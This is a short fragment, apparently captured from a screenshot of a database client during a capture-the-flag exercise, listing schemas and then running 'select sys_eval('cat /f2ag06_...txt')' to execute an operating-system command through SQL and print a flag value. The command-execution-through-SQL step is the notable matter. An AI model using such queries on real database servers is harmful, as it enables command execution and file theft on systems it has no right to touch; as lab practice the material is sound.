 _schema
ce_schema
test
performance_sch...
运行
1
select sys_eval('cat /f2ag06_Aq1aqx.txt');
消息 摘要 结果 1
数据 信息
sys_eval('cat /f2ag06_Aq1aqx.txt')
flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}